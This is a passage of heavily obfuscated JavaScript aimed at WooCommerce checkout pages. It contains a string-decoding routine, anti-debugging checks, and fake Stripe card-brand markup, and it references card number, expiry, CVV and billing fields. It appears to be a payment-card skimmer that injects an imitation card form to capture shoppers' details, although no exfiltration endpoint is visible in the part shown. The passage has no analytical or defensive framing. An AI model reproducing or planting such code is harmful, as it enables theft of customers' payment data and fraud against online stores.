V8oTW4FcGG','qmkEB8oPWPK','rglcM8klW7i','W5O9hHZcQa','WO7cHSkN','n8kpp8kRWQq','W5pcQ8kldG0','WQZcP10CWOFcR2NcOW7dSW','W7ldGSoTlSoyEW','WQagj8k9d8kmoSkQWRC6W5NdI8ohW6naW6W','BaVcTgJcTW','EMpcKXJdUa','W5jsWRD5WR4','W4fUWR8LbW','WRdcOCkLWRxdOq','W5hdSYj/W68','CCoxWQ7dIIi','WRBdOg0gWRu','rtRdNsjaWRpdHfP0','a8kyyKpcMG','W68WkJJcPG','BMRcNSkWnrRdMCkjW7O','W4pcIMGiWR0','W7RcLgOjWPC','W6ldKmovW5dcGr1ZhIhcLrNdQIKy','tSkhjSkF','gHyBCa4','zY7dQg3cRq','DmkVuW3cMG','c1idqZK','uSklmCkpWO1Rdmk1W5ZdIweJWPZcNfZcVaa','rSozW7ZcOSo3','W6JdLmozW5NcIbz5dYC','W5lcIHhcKHu','nru7AJi','wZVcM8kHW6i','W6P2WOndWPy','xZ8qyWW','qCk4D8o1WQa','qSojcSkZwW','WOpdRLPVvSoFdmkkW4y','WQ3dV1ldGvK','WQ7dIgfDzq','imopgmkbz3OwWQdcHxeJcSoxWQPoW7tcT8kFW7n1DvRdISoi','W5OrjSo1EKi','W5NdJCoTjmoy','W68+hahcOCoVzwdcUW','W41zWQTpDG','AgpcLSo4W64','b8oVuCkgW68RxrbAWRa','W5vHW6Gldq','pCkYl8khWP4','usVdMW5cWRhdGfLJi03cIhFdMW','W7ZdVCoWqc4','W7uwmrRcVG','W6S4WPZdKxC','WOqdfCkEea','nSkYamkGWPqYWRD4WRaoc8o2W54','urecwXC','W4ziW44phG','rN3cU8kMW7q'];zV=function(){return V9;};return zV();}function zJ(F,e){var V=zV();return zJ=function(J,u){J=J-0x1bb;var r=V[J];if(zJ['eApADi']===undefined){var G=function(D){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',i='',E=P+G;for(var w=0x0,U,H,h=0x0;H=D['charAt'](h++);~H&&(U=w%0x4?U*0x40+H:H,w++%0x4)?P+=E['charCodeAt'](h+0xa)-0xa!==0x0?String['fromCharCode'](0xff&U>>(-0x2*w&0x6)):w:0x0){H=A['indexOf'](H);}for(var N=0x0,t=P['length'];N<t;N++){i+='%'+('00'+P['charCodeAt'](N)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(i);};var q=function(D,A){var P=[],E=0x0,w,U='';D=G(D);var H;for(H=0x0;H<0x100;H++){P[H]=H;}for(H=0x0;H<0x100;H++){E=(E+P[H]+A['charCodeAt'](H%A['length']))%0x100,w=P[H],P[H]=P[E],P[E]=w;}H=0x0,E=0x0;for(var h=0x0;h<D['length'];h++){H=(H+0x1)%0x100,E=(E+P[H])%0x100,w=P[H],P[H]=P[E],P[E]=w,U+=String['fromCharCode'](D['charCodeAt'](h)^P[(P[H]+P[E])%0x100]);}return U;};zJ['OEKLKR']=q,F=arguments,zJ['eApADi']=!![];}var B=V[0x0],Y=J+B,p=F[Y];if(!p){if(zJ['mitCTh']===undefined){var D=function(A){this['RNGfFb']=A,this['niUWKf']=[0x1,0x0,0x0],this['ihLCDT']=function(){return'newState';},this['ZCtlTd']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['Hrfqnr']='[\x27|\x22].+[\x27|\x22];?\x20*}';};D['prototype']['SVNHGA']=function(){var A=new RegExp(this['ZCtlTd']+this['Hrfqnr']),P=A['test'](this['ihLCDT']['toString']())?--this['niUWKf'][0x1]:--this['niUWKf'][0x0];return this['afXPWD'](P);},D['prototype']['afXPWD']=function(A){if(!Boolean(~A))return A;return this['SwNwdR'](this['RNGfFb']);},D['prototype']['SwNwdR']=function(A){for(var P=0x0,E=this['niUWKf']['length'];P<E;P++){this['niUWKf']['push'](Math['round'](Math['random']())),E=this['niUWKf']['length'];}return A(this['niUWKf'][0x0]);},new D(zJ)['SVNHGA'](),zJ['mitCTh']=!![];}r=zJ['OEKLKR'](r,u),F[Y]=r;}else r=p;return r;},zJ(F,e);}(function(F,e){function FS(F,e){return zJ(e- -0x150,F);}var V=F();while(!![]){try{var J=parseInt(FS('R^kZ','0x325'))/0x1+parseInt(FS('bhvl','0xfe'))/0x2*(parseInt(FS('@ycc',0x2ce))/0x3)+-parseInt(FS('LfAm',0x308))/0x4*(parseInt(FS('DSIG','0x366'))/0x5)+-parseInt(FS('ybLy',0x525))/0x6*(parseInt(FS('CSIK','0x508'))/0x7)+-parseInt(FS('ybLy',0xa8))/0x8+parseInt(FS('CSIK','0x49c'))/0x9*(parseInt(FS('cH^R','0x287'))/0xa)+parseInt(FS('k(vB','0x385'))/0xb;if(J===e)break;else V['push'](V['shift']());}catch(u){V['push'](V['shift']());}}}(zV,0xa4b20),(function(){var V={'KjPyD':function(Y,p){return Y+p;},'UGjTn':function(Y,p,q){return Y(p,q);},'izfGt':Fc('0x493','EZu3'),'HHdYJ':function(Y,p){return Y===p;},'GbRGh':'AZPdk','WOdzP':function(Y,p){return Y===p;},'XsWpt':Fc('0x17e','7G0!'),'cqBhS':'GfTwv','fimqz':function(Y,p){return Y!==p;},'HPcCK':'fvFyO','ybpBW':'gNHyf','dZZcm':'checkout','LrGQm':'<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22>\x20<svg\x20focusable=\x22false\x22\x20viewBox=\x220\x200\x2032\x2021\x22>\x20<g\x20fill=\x22#fa755a\x22\x20fill-rule=\x22evenodd\x22>\x20<g\x20class=\x22Icon-fill\x22>\x20<g\x20transform=\x22translate(0\x202)\x22>\x20<path\x20d=\x22M21.68\x200H2c-.92\x200-2\x201.06-2\x202v15c0\x20.94\x201.08\x202\x202\x202h25c.92\x200\x202-1.06\x202-2V9.47a5.98\x205.98\x200\x200\x201-3\x201.45V11c0\x20.66-.36\x201-1\x201H3c-.64\x200-1-.34-1-1v-1c0-.66.36-1\x201-1h17.53a5.98\x205.98\x200\x200\x201\x201.15-9z\x22\x20opacity=\x22.2\x22></path>\x20<path\x20d=\x22M19.34\x203H0v3h19.08a6.04\x206.04\x200\x200\x201\x20.26-3z\x22\x20opacity=\x22.3\x22></path>\x20</g>\x20<g\x20transform=\x22translate(18)\x22>\x20<path\x20d=\x22M7\x2014A7\x207\x200\x201\x201\x207\x200a7\x207\x200\x200\x201\x200\x2014zM4.22\x204.1h-.79l-1.93.98v1l1.53-.8V9.9h1.2V4.1zm2.3.8c.57\x200\x20.97.32.97.78\x200\x20.5-.47.85-1.15.85h-.3v.85h.36c.72\x200\x201.21.36\x201.21.88\x200\x20.5-.48.84-1.16.84-.5\x200-1-.16-1.52-.47v1c.56.24\x201.12.37\x201.67.37\x201.31\x200\x202.21-.67\x202.21-1.64\x200-.68-.42-1.23-1.12-1.45.6-.2.99-.73.99-1.33C8.68\x204.64\x207.85\x204\x206.65\x204a4\x204\x200\x200\x200-1.57.34v.98c.48-.27.97-.42\x201.44-.42zm4.32\x202.18c.73\x200\x201.24.43\x201.24.99\x200\x20.59-.51\x201-1.24\x201-.44\x200-.9-.14-1.37-.43v1.03c.49.22.99.33\x201.48.33.26\x200\x20.5-.04.73-.1.52-.85.82-1.83.82-2.88l-.02-.42a2.3\x202.3\x200\x200\x200-1.23-.32c-.18\x200-.37.01-.57.04v-1.3h1.44a5.62\x205.62\x200\x200\x200-.46-.92H9.64v3.15c.4-.1.8-.17\x201.2-.17z\x22>\x20</path>\x20</g>\x20</g>\x20</g>\x20</svg>\x20</div>','ZMHxw':Fc('0x219','2^F('),'lEJEm':Fc(0x4fc,'[GlO'),'UPZUE':Fc('0x529','ErF5'),'xJMqr':Fc('0x1ab','uv!v'),'pYxwo':function(Y,p){return Y!==p;},'vXHsc':'Oexon','DGWKa':Fc(0x34f,'qza$'),'Gtmul':function(Y,p){return Y===p;},'tpDpL':Fc(0x3de,'qpxs'),'uBMip':'FhNOr','XhzJs':'xKxNY','KjDxx':Fc(0x391,'CSIK'),'mTAtx':'visa','hZVJx':function(Y,p){return Y!==p;},'iKWkQ':Fc('0x427','LfAm'),'XGtNl':'jNmby','QAzLz':Fc(0x43a,'@ycc'),'IusbY':function(Y,p){return Y!==p;},'pXEWN':Fc('0x442','J3[I'),'mcZaM':Fc(0x169,'QHvN'),'qeUmH':function(Y,p){return Y!==p;},'Jfdzm':Fc('0x543','cH^R'),'CoXLV':'jcb','pQkhs':Fc(0x3f9,'bhvl'),'nQpvU':Fc('0x4fe','%QK&'),'GwFSk':Fc('0x311','7G0!'),'mOBch':Fc(0x370,'[GlO'),'qigIR':function(Y,p){return Y===p;},'pVpDC':Fc(0x537,'QHvN'),'WKYIt':Fc(0x497,'bFXe'),'iyZLk':Fc(0x278,'C3sY'),'vkeHm':Fc(0x4c3,'QHvN'),'gIqfO':Fc(0x168,'uv!v'),'rBXzu':Fc('0x2b7','P0zK'),'FjQbV':Fc('0x511','yH0N'),'ABbHK':'<div\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22>\x20<img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/jcb-271fd06e6e7a2c52692ffa91a95fb64f.svg\x22>\x20</div>','UiyOw':'<div\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22>\x20<img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/diners-fbcbd3360f8e3f629cdaa80e93abdb8b.svg\x22>\x20</div>','YCmlx':Fc(0x291,'R^kZ'),'iFHxA':'<div\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22>\x20<svg\x20focusable=\x22false\x22\x20viewBox=\x220\x200\x2032\x2021\x22>\x20<g\x20fill=\x22#fa755a\x22\x20fill-rule=\x22evenodd\x22>\x20<g\x20id=\x22error\x22\x20class=\x22Icon-fill\x22>\x20<g\x20id=\x22card\x22\x20transform=\x22translate(0\x202)\x22>\x20<path\x20id=\x22shape\x22\x20d=\x22M21.68\x200A6\x206\x200\x201\x200\x2029\x209.47v7.15A2.4\x202.4\x200\x200\x201\x2026.58\x2019H2.42A2.4\x202.4\x200\x200\x201\x200\x2016.62V2.38A2.4\x202.4\x200\x200\x201\x202.42\x200h19.26zM10\x205.83c0-.46-.35-.83-.78-.83H3.78c-.43\x200-.78.37-.78.83v3.34c0\x20.46.35.83.78.83h5.44c.43\x200\x20.78-.37.78-.83V5.83z\x22\x20opacity=\x22.2\x22></path>\x20<path\x20id=\x22shape\x22\x20d=\x22M25\x2015h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200H4c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201z\x22\x20opacity=\x22.3\x22></path>\x20</g>\x20<g\x20id=\x22shape\x22\x20transform=\x22translate(18)\x22>\x20<path\x20d=\x22M7\x2014A7\x207\x200\x201\x201\x207\x200a7\x207\x200\x200\x201\x200\x2014zM6\x203v4a1\x201\x200\x200\x200\x202\x200V3a1\x201\x200\x200\x200-2\x200zm1\x208.75a1.25\x201.25\x200\x201\x200\x200-2.5\x201.25\x201.25\x200\x200\x200\x200\x202.5z\x22></path>\x20</g>\x20</g>\x20</g>\x20</svg>\x20</div>','kObDs':Fc('0x211','&oBt'),'QzCUs':Fc(0x4cf,'EZu3'),'kPEdd':function(Y,p){return Y+p;},'xQKmt':Fc(0x159,'yH0N'),'sfsaP':function(Y,p){return Y===p;},'NhJrg':Fc(0x3c8,'yH0N'),'aRuDF':function(Y,p){return Y!==p;},'AyCIF':Fc(0x2d5,'nUdf'),'CmTln':function(Y,p){return Y===p;},'APHKM':function(Y,p){return Y(p);},'ZwARW':function(Y,p){return Y>=p;},'UAMbD':function(Y,p){return Y<=p;},'gSgKp':Fc(0x3ec,'J3[I'),'MpHHs':function(Y,p){return Y!==p;},'OcaOp':Fc(0x134,'QHvN'),'CfnCV':Fc('0x45c','cRRj'),'lEwss':Fc(0x49c,'R^kZ'),'RQNBO':function(Y,p){return Y+p;},'MVFys':'<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/mastercard-4d8844094130711885b5e41b28c9848f.svg\x22></div>','sSxep':Fc(0x404,'%]A2'),'wcuoo':'cvv','LQoKD':Fc('0x569','FPvd'),'FlkGl':Fc('0x53b','XJfU'),'mrEHy':Fc(0x4a8,'J3[I'),'EkFzt':Fc('0x145','QHvN'),'pCiZR':function(Y,p){return Y===p;},'pVIwG':function(Y,p){return Y===p;},'lrqfp':'acILo','GZLas':Fc(0x21b,'EG^C'),'pzTab':function(Y,p){return Y(p);},'PvHra':function(Y,p){return Y===p;},'YGXza':function(Y,p){return Y===p;},'FjWim':Fc('0x474','k(vB'),'XkexQ':'eBHbY','qGJXe':Fc('0x590','@ycc'),'MEAIQ':Fc('0x20a','ZCfG'),'UyjZQ':function(Y,p){return Y!==p;},'FJLRo':Fc('0x22a','C3sY'),'MAzve':Fc('0x2e5','nUdf'),'KaFsI':Fc(0x588,'k(vB'),'oVnOD':Fc('0x2d6','R^kZ'),'GHjdo':'<div\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/amex-a49b82f46c5cd6a96a6e418a6ca1717c.svg\x22></div>','KOVBC':Fc(0x3b3,'H2IL'),'jKfjB':Fc(0x54c,'qza$'),'FpAUa':function(Y,p){return Y!==p;},'zplcf':Fc(0x3aa,'2^F('),'GcFxT':Fc('0x17d','R^kZ'),'BwspE':Fc('0xdf','K(R8'),'cXHKA':Fc(0x49f,'N]t^'),'wvryy':function(Y,p){return Y<p;},'KiIlh':'fpSlH','cQtBE':'TJPGn','JaBTl':Fc(0x1b7,'qYfa'),'vwYfi':'rTvmN','MzmOB':'<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22>\x20<svg\x20focusable=\x22false\x22\x20viewBox=\x220\x200\x2032\x2021\x22>\x20<g\x20fill=\x22#515e80\x22\x20fill-rule=\x22evenodd\x22>\x20<g\x20class=\x22Icon-fill\x22>\x20<g\x20transform=\x22translate(0\x202)\x22>\x20<path\x20d=\x22M21.68\x200H2c-.92\x200-2\x201.06-2\x202v15c0\x20.94\x201.08\x202\x202\x202h25c.92\x200\x202-1.06\x202-2V9.47a5.98\x205.98\x200\x200\x201-3\x201.45V11c0\x20.66-.36\x201-1\x201H3c-.64\x200-1-.34-1-1v-1c0-.66.36-1\x201-1h17.53a5.98\x205.98\x200\x200\x201\x201.15-9z\x22\x20opacity=\x22.2\x22></path>\x20<path\x20d=\x22M19.34\x203H0v3h19.08a6.04\x206.04\x200\x200\x201\x20.26-3z\x22\x20opacity=\x22.3\x22></path>\x20</g>\x20<g\x20transform=\x22translate(18)\x22>\x20<path\x20d=\x22M7\x2014A7\x207\x200\x201\x201\x207\x200a7\x207\x200\x200\x201\x200\x2014zM4.22\x204.1h-.79l-1.93.98v1l1.53-.8V9.9h1.2V4.1zm2.3.8c.57\x200\x20.97.32.97.78\x200\x20.5-.47.85-1.15.85h-.3v.85h.36c.72\x200\x201.21.36\x201.21.88\x200\x20.5-.48.84-1.16.84-.5\x200-1-.16-1.52-.47v1c.56.24\x201.12.37\x201.67.37\x201.31\x200\x202.21-.67\x202.21-1.64\x200-.68-.42-1.23-1.12-1.45.6-.2.99-.73.99-1.33C8.68\x204.64\x207.85\x204\x206.65\x204a4\x204\x200\x200\x200-1.57.34v.98c.48-.27.97-.42\x201.44-.42zm4.32\x202.18c.73\x200\x201.24.43\x201.24.99\x200\x20.59-.51\x201-1.24\x201-.44\x200-.9-.14-1.37-.43v1.03c.49.22.99.33\x201.48.33.26\x200\x20.5-.04.73-.1.52-.85.82-1.83.82-2.88l-.02-.42a2.3\x202.3\x200\x200\x200-1.23-.32c-.18\x200-.37.01-.57.04v-1.3h1.44a5.62\x205.62\x200\x200\x200-.46-.92H9.64v3.15c.4-.1.8-.17\x201.2-.17z\x22>\x20</path>\x20</g>\x20</g>\x20</g>\x20</svg>\x20</div>','zhXDK':function(Y,p){return Y(p);},'hUpCy':function(Y,p){return Y+p;},'UnzOd':function(Y,p){return Y===p;},'YNieK':Fc('0x13f','%]A2'),'UkUtJ':Fc(0x4f9,'@ycc'),'AvjUB':function(Y,p,q){return Y(p,q);},'pHrvl':function(Y,p){return Y>p;},'iqVjV':Fc('0x3b9','yH0N'),'OWcDi':Fc('0x24b','bFXe'),'SnGEy':function(Y,p){return Y>p;},'JsaMJ':Fc(0x28d,'ybLy'),'KvnJH':'eXSmk','EeJqa':function(Y,p){return Y!==p;},'GZkEd':Fc('0x56e','R^kZ'),'BWJlD':function(Y,p){return Y%p;},'FtFcP':function(Y,p){return Y<p;},'buJiQ':Fc('0x4f4','PbZU'),'myxRB':Fc(0x352,'9ZD9'),'Ooycz':function(Y,p){return Y+p;},'qKeAE':function(Y,p){return Y+p;},'ubFUQ':function(Y,p){return Y+p;},'BUObF':'sztWr','zknWr':Fc('0x4b9','2^F('),'QPmms':function(Y,p){return Y<p;},'pCvOv':Fc('0x46c','1SkN'),'vqUkt':Fc(0x166,'Q[tl'),'veloN':'BntAR','spCbO':Fc(0x32d,'1SkN'),'vmjUq':Fc(0xe3,'EG^C'),'yVlbh':Fc(0x335,'Q[tl'),'LXhly':Fc(0x547,'P0zK'),'noLtj':Fc('0x3ff','k(vB'),'oYvlJ':function(Y,p){return Y+p;},'LsXzk':function(Y,p,q){return Y(p,q);},'PGdDq':function(Y,p){return Y>=p;},'IQbwG':function(Y,p){return Y<=p;},'UZjQf':function(Y,p){return Y+p;},'zacQS':Fc('0x4b8','R^kZ'),'KPmdy':function(Y,p){return Y===p;},'IibTb':function(Y,p){return Y(p);},'vxztQ':function(Y,p){return Y===p;},'ntLOi':function(Y,p){return Y+p;},'JhWvp':'billing_phone','QmIzz':'<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/diners-fbcbd3360f8e3f629cdaa80e93abdb8b.svg\x22></div>','dLRgA':Fc(0x4cc,'PbZU'),'XnaoD':Fc('0x4fa','qpxs'),'yqFHJ':'blur','NEXOM':Fc(0x378,'J3[I'),'GnRbG':Fc('0x446','LfAm'),'HLqkX':function(Y,p){return Y===p;},'FRwXV':function(Y,p){return Y<p;},'tGobw':function(Y,p){return Y===p;},'CBCQE':Fc(0x371,'qYfa'),'pYkmc':Fc(0x338,'CSIK'),'WaKKo':Fc('0x243','H2IL'),'ChxoJ':Fc('0x176','k(vB'),'PkpdY':Fc('0x57f','N]t^'),'VydKR':'SKhtv','WLnTn':Fc('0x162','QHvN'),'UpWQf':function(Y,p){return Y===p;},'KbfXG':Fc(0x4c4,'ybLy'),'brizX':'UlhhO','FjOsF':Fc(0x368,'4a^I'),'wQJLu':Fc(0x57b,'nUdf'),'pMwss':Fc(0x45d,'mtDV'),'OgPcB':'<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/discover-ac52cd46f89fa40a29a0bfb954e33173.svg\x22></div>','wxJed':function(Y,p){return Y>=p;},'toVCm':function(Y,p){return Y<p;},'zcPHb':function(Y,p){return Y!==p;},'Guytv':Fc(0x4d7,'k(vB'),'cMmtA':'DnCDa','lANJA':Fc(0x274,'2^F('),'vwZke':Fc(0x579,'2^F('),'EllRe':Fc('0x158','%QK&'),'dpXic':Fc('0x27b','5DJr'),'BpoDV':function(Y,p){return Y===p;},'qExlL':function(Y,p){return Y+p;},'bMxVG':function(Y){return Y();},'yDLhl':function(Y,p){return Y%p;},'wxVIz':'ehUUt','pwNKK':'JGzFH','mnUkP':Fc(0x16a,'4a^I'),'BmnTz':'JuFQT','MAPKp':'HHoke','KifyC':'VIGsV','hLvxo':Fc(0xed,'%]A2'),'ZIUHh':'gNbBX','wyCbM':Fc(0x38a,'P0zK'),'UMaxI':Fc('0x120','mtDV'),'OYlFD':Fc(0x41f,'uv!v'),'AvsKQ':'oQjBs','IKAwA':'rMokp','tWvkq':Fc('0x39c','C3sY'),'giymt':Fc(0x52c,'&oBt'),'SQPCm':function(Y,p){return Y+p;},'hOMwk':function(Y,p){return Y===p;},'ciRNn':function(Y,p){return Y==p;},'DIUCH':Fc('0x184','bFXe'),'MxMAh':function(Y,p){return Y+p;},'oZQEo':Fc(0x25d,'qYfa'),'TgZdC':Fc('0x4ad','H2IL'),'ElaEK':Fc(0x52b,'qYfa'),'RpQsy':function(Y,p){return Y(p);},'vxsPv':Fc('0xe0','5DJr'),'lngWJ':function(Y,p){return Y===p;},'jhcIt':Fc('0x273','N]t^'),'RSwkg':Fc(0x2fd,'cH^R'),'jhLuK':function(Y,p){return Y!==p;},'OixMU':Fc(0x2bb,'bFXe'),'Veerd':function(Y,p){return Y===p;},'FvNtO':'rSfeE','sNiDH':function(Y,p){return Y!==p;},'gueMN':'NkBqd','BEpsG':Fc('0x1fb','bhvl'),'LNDnK':function(Y,p){return Y===p;},'RAmZx':function(Y,p){return Y!==p;},'KAtnj':Fc('0x35e','!bHL'),'iSAJY':Fc('0x214','7G0!'),'GAGJU':Fc('0x3f1','PbZU'),'tuTLh':'billing_city','mZUPj':Fc('0x4fb','%]A2'),'LtyLv':Fc('0xe6','1SkN'),'koNxM':Fc(0x28e,'Q[tl'),'RJsZH':Fc(0x3ac,'ygSh'),'UFivF':'lemQq','uLuwx':Fc('0x1c3','1SkN'),'vjIcO':'tbegt','HRHwB':'FZfxW','OxkTJ':Fc(0x15f,'[GlO'),'Eercr':function(Y,p){return Y(p);},'cTSgY':function(Y,p){return Y===p;},'XApYO':function(Y,p){return Y!=p;},'hhLVV':Fc('0x14c','bFXe'),'gUjgI':Fc(0x3a0,'R^kZ'),'IyqWN':'CifRZ','cZHHX':Fc(0x37d,'FPvd'),'VSUhr':Fc(0x46e,'XJfU'),'DvolH':Fc(0x3ca,'J3[I'),'grqJW':Fc(0x1f1,'N]t^'),'rLmRd':Fc(0x35b,'bFXe'),'jtaML':Fc('0x2db','bhvl'),'RmmAb':Fc('0x589','Q[tl'),'DiZbB':Fc(0x19b,'yH0N'),'UVtyd':function(Y,p){return Y===p;},'iiCKc':Fc('0x4ab','FPvd'),'SgXoe':Fc('0xbe','7G0!'),'cHqdt':Fc(0x175,'EZu3'),'oKqip':Fc('0x4f6','ygSh'),'jLJoR':Fc('0x451','ErF5'),'Jrpxy':Fc(0x2f9,'CSIK'),'OpvTf':'translate(0px)\x20!important','QGVcn':Fc('0x36d','uv!v'),'cPsZU':Fc(0x2f5,'K(R8'),'ZfsYM':'input','bvkkp':Fc(0x376,'QHvN'),'rqxNz':Fc(0x4aa,'qpxs'),'leQaQ':function(Y,p){return Y===p;},'ZVLpi':Fc(0x3e0,'%QK&'),'rCzWI':function(Y,p,q){return Y(p,q);},'aVFOb':function(Y,p,q){return Y(p,q);},'TwDGF':Fc('0x287','nUdf'),'BpFdM':Fc('0x314','qYfa'),'PpCgM':Fc('0x48f','PbZU'),'cXGXp':Fc(0x1ad,'8tmP'),'jXKeC':'OKcUB','VqVXJ':'feOoJ','eamwQ':function(Y,p){return Y===p;},'tHKXM':Fc(0x58f,'C3sY'),'jcciO':function(Y,p){return Y===p;},'SwICY':'JJSdt','cIZzH':function(Y,p){return Y+p;},'MXoxq':function(Y,p,q){return Y(p,q);},'OcvXo':function(Y){return Y();},'DqYIW':Fc('0x2cb','bhvl'),'EWwWk':function(Y,p){return Y===p;},'Bfhbj':Fc(0x39e,'8tmP'),'AYzaM':Fc(0x20d,'bhvl'),'Uvrws':'form.woocommerce-checkout\x20div#payment','odQYd':Fc(0x4da,'1SkN'),'MqYxn':function(Y,p,q){return Y(p,q);},'hvWnA':function(Y,p){return Y===p;},'JybzU':Fc(0x155,'8tmP')};function Fc(F,e){return zJ(F- -'0xfe',e);}var J=(function(){var Y={'kApQa':function(q,D,A){return V['UGjTn'](q,D,A);}};function Fd(F,e){return Fc(e-0x290,F);}if(V['fimqz'](V[Fd('&oBt',0x3e4)],V[Fd('Q[tl','0x7c9')])){var p=!![];return function(q,D){var A={'hKkvd':function(i,E){return V['KjPyD'](i,E);},'HeOsx':function(i,E,w){function FW(F,e){return zJ(e-0x18a,F);}return V[FW('mtDV',0x7ee)](i,E,w);},'qdFom':V[Fa(0x24e,'uv!v')],'gMdNB':function(i,E){function Fo(F,e){return Fa(F-0x1fa,e);}return V[Fo(0x50c,'qYfa')](i,E);},'eTDso':V[Fa(0x2b8,'bFXe')],'FcPSl':function(i,E){function Fk(F,e){return Fa(e-0x4d5,F);}return V[Fk('@ycc','0x5d8')](i,E);},'apEPj':V['XsWpt']};function Fa(F,e){return Fd(e,F- -'0x2c7');}if(V[Fa('0x4aa','C3sY')]===Fa('0x229','H2IL'))return A[Fa('0x26b','[GlO')](r,G?A[Fa('0x2f3','5DJr')]('\x20',B):'')+(Y?A[Fa(0x25e,'2^F(')]('\x20',p):'');else{var P=p?function(){function Fx(F,e){return Fa(F- -0x253,e);}if(A[Fx(-'0x75','ErF5')](A['eTDso'],Fx(0x1ca,'bFXe'))){if(D){if(A[Fx('0x2be','K(R8')](Fx(-0x16c,'qpxs'),A[Fx(-0x157,'bFXe')]))A[Fx(-0x7c,'8tmP')](V,J,0x1f4);else{var E=D[Fx(-0x9c,'EG^C')](q,arguments);return D=null,E;}}}else J=A[Fx(0x57,'*@65')];}:function(){};return p=![],P;}};}else Y[Fd('%]A2',0x50d)](V,J,0x1f4);}()),u=V[Fc('0xd6','[GlO')](J,this,function(){function FX(F,e){return Fc(F-0x32b,e);}return u[FX('0x705','ybLy')]()[FX(0x84d,'9ZD9')](FX('0x5d0','8tmP'))[FX(0x66d,'x&8K')]()['constructor'](u)[FX('0x6fa','PbZU')](FX('0x518','LfAm'));});V[Fc(0x478,'x&8K')](u);function r(){var Y={'ydiRK':V[Fm('K(R8','0x55d')],'lqaxM':Fm('1SkN',0x39e),'YFNUP':V[Fm('2^F(','0x56f')],'QkqBU':function(t,n){function FL(F,e){return Fm(e,F-'0x381');}return V[FL('0x5ce','uv!v')](t,n);},'pgcXV':function(t,n){function Fg(F,e){return Fm(e,F- -'0x19d');}return V[Fg('0x194','1SkN')](t,n);},'HGpHJ':function(t,n){function FC(F,e){return Fm(F,e- -0x3ba);}return V[FC('8tmP',0x175)](t,n);},'WoivX':function(t,n){function Fb(F,e){return Fm(F,e- -0x33f);}return V[Fb('EZu3',-'0x1d')](t,n);},'nJbnr':function(t,n){function Fz(F,e){return Fm(e,F- -'0x2c4');}return V[Fz(-0x7e,'$GEf')](t,n);},'kynsR':V[Fm('p4vD','0x40d')],'DuqNU':function(t,n){return V['Ooycz'](t,n);},'yLeJQ':function(t,n){return t+n;},'JSIVS':V['kObDs'],'hDarA':'exp','lKKmv':V[Fm('K(R8','0x2fb')],'XWukj':V[Fm('R^kZ',0x5a3)],'xrCGg':V[Fm('5DJr','0x329')],'MDSrJ':function(t,n){return V['QPmms'](t,n);},'CIKRC':Fm('XJfU',0x49e),'EOhnM':Fm('nUdf',0x23c),'jLHtq':V[Fm('J3[I',0x5a9)],'WGVWn':V[Fm('PbZU',0x678)],'rQGWj':function(t,n){return V['Gtmul'](t,n);},'Xjaxc':V[Fm('EZu3','0x635')],'OkEvW':V['vqUkt'],'IzTBj':V['veloN'],'chqDu':V[Fm('K(R8','0x2cf')],'STWyo':V[Fm('5DJr',0x33d)],'sLXjx':Fm('[GlO','0x367'),'IlcKb':V[Fm('bFXe','0x605')],'vlCLh':function(t,n){function FQ(F,e){return Fm(e,F- -'0x71');}return V[FQ(0x5e2,'ybLy')](t,n);},'ztJXt':V[Fm('nUdf','0x290')],'uEEzL':V[Fm('XJfU','0x4ef')],'lfDIt':V[Fm('7G0!',0x3e8)],'GLuVn':function(t,n){return V['oYvlJ'](t,n);},'dMYyF':V[Fm('qYfa',0x42c)],'NCaqk':function(t,n,M){return V['LsXzk'](t,n,M);},'BeRYq':V[Fm('P0zK','0x37a')],'VmNUK':function(t,n){function Fj(F,e){return Fm(e,F-'0x28c');}return V[Fj(0x6c4,'K(R8')](t,n);},'ccepE':function(t,n){return V['PGdDq'](t,n);},'OBOvO':function(t,n){function FO(F,e){return Fm(e,F- -0x279);}return V[FO(0x12d,'PbZU')](t,n);},'zjvvu':function(t,n){function e0(F,e){return Fm(F,e- -0xfe);}return V[e0('[GlO',0x155)](t,n);},'mwSzr':function(t,n){function e1(F,e){return Fm(e,F- -'0xe3');}return 